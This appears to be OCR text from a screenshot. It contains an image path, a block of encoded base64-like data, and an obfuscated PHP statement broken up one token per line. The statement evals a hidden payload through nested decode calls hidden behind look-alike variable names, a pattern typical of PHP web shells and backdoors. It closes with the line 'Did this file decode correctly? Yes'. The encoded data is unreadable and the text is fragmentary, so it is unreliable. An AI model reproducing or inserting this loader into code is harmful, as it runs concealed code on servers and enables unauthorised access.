
z9oTCXsJSvwG3aQE24tB2ALJq1dBSxLsOe7VRXtmVeQJRXLTWA
UIqA0W2AdIuvSE3nQJWxtkOe3BK9SJWagBu9hIK90JWnFBZtUB
ZBQsDNsmVXtmVXtmVeQJRXLTq5gGWnZGWULn3AwJqKfJWnhnZo
kvMvgHYaMYRIIboLnVHUUIWAcBUKSJq50mz0tnK9DavnqavnEn
qc4pSJwp3nrIWacBR5oTCX/TWX9PZaQBC0iGqIcESH9PZa1B2v
0JWmQboLtmucimVtUBivhBu9wB2Y9kWaZIqYQmCNsmVXtmVXtm
i9UIqA0p21cESxFE2JiTqAcpqnrE3ahpqvNxyxrnhNsmVXtmVX
ZE2a1G3agGc91BioQboLtmVXtmVXtmVXtmVerGc9yEuvdERtQb
VXtJWdQIzNsVW0smVXtmVXtmVe9VRXtmVe9VS0sGqaUW2KyIuc
eval
(
'?>'
.
$O00O0O
(
$O0OO00
(
$OO0O00
(
$O0O000
,
$OO0O00
(
$O0O000
,
0
,
$OO0000
))));
Did this file decode correctly?
Yes